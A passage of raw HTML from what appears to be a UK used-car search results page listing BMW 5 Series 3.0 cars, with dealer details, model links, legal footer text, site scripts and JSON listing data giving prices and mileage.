32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Geneva Motors Harlow</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01279 212108"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01279 212108 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76236389/?i=15&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div></div></section></div>
        </section>
<div id="react_0HNIPNM3VKM8M"></div>        <div class="text-c" id="searchButtonFooter">
          
        </div>
  </div>
</section>

    <section class="page-section">
      <div class="container">
        <h2 class="text-c">More BMW 5 Series Information</h2>

        
        


        
        



        
        


      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="More BMW 5 Series options">
            <h2>More BMW 5 Series options</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                  <div class="accordion">
                    <h2 class="accordion-head">
                      <button aria-expanded="false" data-trackinglocation="SEO Page" data-trackingtext="Engine Size">
                        Engine Size
                        <svg aria-hidden="true" focusable="false" viewBox="0 0 15 24" height="20" width="12">
                          <polyline fill-rule="evenodd" points="805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18" transform="translate(-805 -133)" />
                        </svg>
                      </button>
                    </h2>
                    <div class="accordion-pane grid no-row-gap" hidden>
                        <a href="/bmw/5-series/engine/2.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW 5 Series 2.0</a>
                        <a href="/bmw/5-series/engine/2.5/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW 5 Series 2.5</a>
                        <a href="/bmw/5-series/engine/2.8/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW 5 Series 2.8</a>
                        <a href="/bmw/5-series/engine/4.4/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW 5 Series 4.4</a>
                        <a href="/bmw/5-series/engine/4.8/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW 5 Series 4.8</a>
                    </div>
                  </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Other BMW models with same engine">
            <h2>Other BMW models with same engine</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                <div class="accordion-pane grid no-row-gap">
                    <a href="/bmw/1-series/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW 1 Series 3.0</a>
                    <a href="/bmw/2-series/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW 2 Series 3.0</a>
                    <a href="/bmw/3-series/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW 3 Series 3.0</a>
                    <a href="/bmw/3-series-gran-turismo/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW 3 Series Gran Turismo 3.0</a>
                    <a href="/bmw/4-series/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW 4 Series 3.0</a>
                    <a href="/bmw/4-series-gran-coupe/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW 4 Series Gran Coupe 3.0</a>
                    <a href="/bmw/5-series-gran-turismo/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW 5 Series Gran Turismo 3.0</a>
                    <a href="/bmw/6-series/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW 6 Series 3.0</a>
                    <a href="/bmw/7-series/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW 7 Series 3.0</a>
                    <a href="/bmw/8-series/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW 8 Series 3.0</a>
                    <a href="/bmw/8-series-gran-coupe/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW 8 Series Gran Coupe 3.0</a>
                    <a href="/bmw/alpina/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW Alpina 3.0</a>
                    <a href="/bmw/m140i/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW M140i 3.0</a>
                    <a href="/bmw/m2/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW M2 3.0</a>
                    <a href="/bmw/m3/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW M3 3.0</a>
                    <a href="/bmw/m4/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW M4 3.0</a>
                    <a href="/bmw/x3/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW X3 3.0</a>
                    <a href="/bmw/x4/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW X4 3.0</a>
                    <a href="/bmw/x5/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW X5 3.0</a>
                    <a href="/bmw/x6/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW X6 3.0</a>
                    <a href="/bmw/x7/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW X7 3.0</a>
                    <a href="/bmw/z4/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">BMW Z4 3.0</a>
                </div>
        </div>
      </div>

      </div>
    </section>

<div class="page-section">
  <div class="container">
    
<section class="phone-legal container medium-text text-c small-margin" aria-label="Call Charge Message"><sup>*</sup> Telephone numbers starting with 084X or 087X will cost you up to 13p per minute plus your telephone company's access charge. Calls to other telephone numbers will only cost your phone company's access charge.</section>
  </div>
</div>




    </section>

    
    <div id="react_0HNIPNM3VKM8P"><footer class="mot-footer" data-reactroot=""><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorsseosearchcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: 'e6fbea55-2337-4e4c-9bee-0b1f66da57d0'
        , guid_search: '72182695-243d-4040-83d7-199e116f291b'
        , guid_device: '65a5e749-2e93-4e94-a584-3bf33c2c6695'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.SearchResults, {"initialResults":[{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"BMW","Model":"5 Series","Engine":"3.0","BaseElement":"used"},"vehicles":[],"route":""},{"ObjectType":"UsedVehicleResult","Description":"RARE 530 DIESEL AUTOMATIC IN EXCELLENT CONDITION AND DRIVES EXCELLENT SERVICE HISTORY MY DAUGHTER IN LAW HAS OWNED THIS CAR FOR THE LAST 2 YEARS ALL USUAL SPEC 1 YEARS MOT WILL BE GIVEN P/X POSSIBLE VIEW IN ROMFORD BY APPOINTMENT CAN BE VIEWED IN THE EVENING AS A PETROL GARAGE IS NEAR BY","Doors":4,"Seats":5,"MPG":"46","BHP":"245","DriveTrain":"Rear Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA23464/AETV72266283_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA23464/AETV72266283_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA23464/AETV72266283_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA23464/AETV72266283_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA23464/AETV72266283_5e.jpg"],"DateListed":"2023-02-13T17:04:01","BodyStyle":"Saloon","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002213/02/2023\u0022,\u0022PriceExcVAT\u0022:\u00226,295\u0022,\u0022PriceIncVAT\u0022:\u00226,295\u0022,\u0022Price\u0022:\u00226,295\u0022},{\u0022Date\u0022:\u002206/06/2023\u0022,\u0022PriceExcVAT\u0022:\u00225,995\u0022,\u0022PriceIncVAT\u0022:\u00225,995\u0022,\u0022Price\u0022:\u00225,995\u0022},{\u0022Date\u0022:\u002204/08/2023\u0022,\u0022PriceExcVAT\u0022:\u00225,795\u0022,\u0022PriceIncVAT\u0022:\u00225,795\u0022,\u0022Price\u0022:\u00225,795\u0022},{\u0022Date\u0022:\u002214/10/2023\u0022,\u0022PriceExcVAT\u0022:\u00225,595\u0022,\u0022PriceIncVAT\u0022:\u00225,595\u0022,\u0022Price\u0022:\u00225,595\u0022},{\u0022Date\u0022:\u002225/11/2023\u0022,\u0022PriceExcVAT\u0022:\u00225,495\u0022,\u0022PriceIncVAT\u0022:\u00225,495\u0022,\u0022Price\u0022:\u00225,495\u0022},{\u0022Date\u0022:\u002209/05/2024\u0022,\u0022PriceExcVAT\u0022:\u00225,395\u0022,\u0022PriceIncVAT\u0022:\u00225,395\u0022,\u0022Price\u0022:\u00225,395\u0022},{\u0022Date\u0022:\u002213/10/2024\u0022,\u0022PriceExcVAT\u0022:\u00225,295\u0022,\u0022PriceIncVAT\u0022:\u00225,295\u0022,\u0022Price\u0022:\u00225,295\u0022},{\u0022Date\u0022:\u002214/12/2024\u0022,\u0022PriceExcVAT\u0022:\u00225,195\u0022,\u0022PriceIncVAT\u0022:\u00225,195\u0022,\u0022Price\u0022:\u00225,195\u0022},{\u0022Date\u0022:\u002209/05/2025\u0022,\u0022PriceExcVAT\u0022:\u00224,995\u0022,\u0022PriceIncVAT\u0022:\u00224,995\u0022,\u0022Price\u0022:\u00224,995\u0022}]","Colour":"Black","Mileage":"143,000","DetailsPageUrl":"/car-66032684","GBPPrice":"£4,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£4,995","GBPPriceExcVAT":"£4,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":15,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":0,"RegistrationNumberYear":"60","RegistrationYear":"2011","Registration":"DL60KCX","Sold":false,"UIPos":0,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=72182695-243d-4040-83d7-199e116f291b\u0026vehicleId=66032684\u0026dealerId=52296\u0026rType=UKFinanceRatingCreditReport","Variant":"2011 (60) - 530d SE 4dr Step Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":52296,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"KAR SPA","PhoneNumber":"01708 204891","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/kar-spa/52296/","Customer":"3B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"APPOINTMENT ONLY","Line2":"","Line3":"","County":"ESSEX","Town":"ROMFORD","Postcode":"RM7 8PH","What3Words":"","FormattedAddress":"APPOINTMENT ONLY, ROMFORD, ESSEX, RM7 8PH"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":66032684,"Manufacturer":"BMW","Model":"5 Series","Title":"2011 (60) - 530d SE 4dr Step Auto","Price":4995.0,"MileageInt":143000,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA23464/AETV72266283_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA23464/AETV72266283_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners","Doors":4,"Seats":5,"MPG":"51","BHP":"286","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA78514/AETV65638675_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA78514/AETV65638675_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA78514/AETV65638675_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA78514/AETV65638675_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA78514/AETV65638675_5e.jpg"],"DateListed":"2025-09-17T02:00:54","BodyStyle":"Saloon","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002216/10/2025\u0022,\u0022PriceExcVAT\u0022:\u002229,990\u0022,\u0022PriceIncVAT\u0022:\u002229,990\u0022,\u0022Price\u0022:\u002229,990\u0022},{\u0022Date\u0022:\u002222/11/2025\u0022,\u0022PriceExcVAT\u0022:\u002228,990\u0022,\u0022PriceIncVAT\u0022:\u002228,990\u0022,\u0022Price\u0022:\u002228,990\u0022}]","Colour":"Black","Mileage":"37,300","DetailsPageUrl":"/car-75979152","GBPPrice":"£28,990","GBPOriginalPrice":null,"GBPPriceIncVAT":"£28,990","GBPPriceExcVAT":"£28,990","DefaultMonthlyCost":"430","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":44,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":1,"RegistrationNumberYear":"","RegistrationYear":"2021","Registration":"YJ21TRP","Sold":false,"UIPos":1,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=72182695-243d-4040-83d7-199e116f291b\u0026vehicleId=75979152\u0026dealerId=72284\u0026rType=UKFinanceRatingCreditReport","Variant":"2021 - 530d xDrive MHT M Sport 4dr Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":72284,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9425,"Name":"Mervyn Stewart Used Select","PhoneNumber":"028 9590 8140","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/mervyn-stewart-used-select/72284/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"22 Boucher Crescent","Line2":"","Line3":"","County":"Antrim","Town":"Belfast","Postcode":"BT12 6HU","What3Words":"takes.stared.racing","FormattedAddress":"22 Boucher Crescent, Belfast, Antrim, BT12 6HU"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":75979152,"Manufacturer":"BMW","Model":"5 Series","Title":"2021 - 530d xDrive MHT M Sport 4dr Auto","Price":28990.0,"MileageInt":37300,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA78514/AETV65638675_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA78514/AETV65638675_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 38, 0 Previous Owners, BMW 5 SERIES 3.0 530i SE Saloon 4dr Petrol Manual (229 g/km, 231 bhp)-1 Owner From New-Supplied New By Ocean Bmw Torbay.Finished In Bmw Special Paint-Champagne Nappa Leather Upholstery-Heated Seats-Front Fog Lights-Bmw Business Radio-6 Cd Changer-Fine Wood Trim-White Direction Indicator Lights-A Real One Off Car. HR Sports \u0026 Classics is a family-owned business in Warrington that has been serving customers for over 45 years. We pride ourselves on our exceptional customer service, and our team is passionate about helping you find the perfect car to fit your needs..Adjustable Steering Column/Wheel, Air Bag Driver, Air Bag Side, Air-Conditioning, Alarm, Alloy Wheels (15in), Anti-Lock Brakes, Body Coloured Bumpers, Central Door Locking, Computer, Deadlocks, Electric Windows (Front/Rear), Front Fog Lights, Head Restraints, Immobiliser, In Car Entertainment (Radio/Cassette), 